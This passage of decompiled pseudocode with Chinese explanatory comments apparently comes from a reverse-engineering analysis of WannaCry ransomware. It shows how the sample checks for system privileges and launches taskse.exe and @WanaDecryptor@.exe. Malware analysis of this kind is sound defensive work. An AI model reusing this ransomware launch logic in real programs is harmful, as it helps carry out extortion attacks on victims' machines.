 CHAR CommandLine[1024]; // [esp+260h] [ebp-400h] BYREF
if ( !sub_10001360() && !dword_1000DD94 ) // 判断是否为系统用户
goto LABEL_4;
Buffer = byte_1000DD98;
memset(v4, 0, sizeof(v4));
v5 = 0;
v6 = 0;
GetFullPathNameA(NewFileName, 0x208u, &Buffer, 0);
sprintf(CommandLine, "%s %s", aTaskseExe, &Buffer);// 拼接字符串，taskse.exe @WanaDecryptor@.exe
sub_10001080(CommandLine, 0, 0); // 创建进程启动taskse.exe和@WanaDecryptor@.exe
result = dword_1000DD94;
if ( !dword_1000DD94 ) // 如果不是系统用户
{
LABEL_4:
StartupInfo.cb = 68;
ProcessInformation.hProcess = 0;
memset(&StartupInfo.lpReserved, 0, 0x40u);
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 5;
result = CreateProcessA(0, NewFileName, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);// 创建进程启动@WanaDecryptor@.exe
if ( result )
{
CloseHandle(ProcessInformation.hProcess);
result = CloseHandle(ProcessInformation.hThread);
}
}
return result;
}